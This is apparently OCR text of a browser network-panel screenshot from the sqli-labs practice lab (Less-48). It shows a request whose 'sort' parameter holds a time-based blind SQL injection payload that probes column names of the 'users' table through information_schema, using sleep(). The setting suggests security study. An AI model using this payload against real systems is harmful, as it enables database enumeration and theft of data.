 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 192... /sqli-labs/Less-48/?sort= /:1 (do... h... 2.21 kB 1...
404 GET 192... favicon.ico Favico... h... 已缓存 2...
2 个请求 已传输 2.18 kB / 2.21 kB 完成：96 毫秒 DOMConten
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
GET
Scheme: http
Host: 192.168.1.9
Filename: /sqli-labs/Less-48/
sort: 1 and if(substr((select column_name from information_schema.columns where table_name=
'users' limit 2,1),1,1)='p',1,sleep(2))
地址: 127.0.0.1:8080